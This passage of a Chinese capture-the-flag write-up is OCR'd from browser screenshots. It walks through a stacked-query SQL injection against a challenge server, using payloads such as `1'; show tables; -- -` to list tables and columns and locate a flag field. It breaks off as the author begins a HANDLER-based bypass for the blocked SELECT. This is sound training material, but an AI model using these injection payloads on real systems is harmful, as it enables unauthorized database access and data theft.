← → ⟳ ⌂ 111.200.241.244:51821/?inject=1'; show tables; -- - 130%
火狐官方站点 教程 论坛 工具 视频 壁纸 题库 SQL Injections 移动设备上的书签
array(1) { [0]=> string(16) "1919810931114514" } array(1) { [0]=> string(5) "words" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HackBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
Split URL
Execution
http://111.200.241.244:51821/?inject=1'; show tables; -- -
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://111.200.241.244:51821/favicon.ico [HTTP/1.1 200 OK 30ms]
发现了两个表，一个是words，一个是1919810931114514
继续查看两个表的属性：
http://111.200.241.244:51821/?inject=1'; show columns from `1919810931114514` ; -- -
← → ⟳ ⌂ 111.200.241.244:51821/?inject=1'; show columns from `1919810931114514` ; -- - 130%
火狐官方站点 教程 论坛 工具 视频 壁纸 题库 SQL Injections 移动设备上的书签
array(6) { [0]=> string(4) "flag" [1]=> string(12) "varchar(100)" [2]=> string(2) "NO" [3]=> string(0) "" [4]=>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HackBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
Split URL
Execution
http://111.200.241.244:51821/?inject=1'; show columns from `1919810931114514` ; -- -
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://111.200.241.244:51821/favicon.ico [HTTP/1.1 200 OK 40ms]
发现表1919810931114514存在falg的属性，但是不能用select，所以还是不能直接查询到flag的值
方法一：使用handler
handler进行查询：